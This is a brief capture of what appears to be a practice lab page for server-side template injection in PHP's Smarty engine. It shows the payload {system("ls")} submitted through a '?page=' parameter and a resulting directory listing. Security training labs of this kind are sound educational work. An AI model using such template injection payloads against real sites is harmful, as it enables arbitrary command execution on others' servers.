 SSTI PHP Lab Home
Welcome!
Can you exploit the "?page=" parameter?
Smarty
{system("ls")}
Submit
index.php smarty-3.1.30 smarty-3.1.30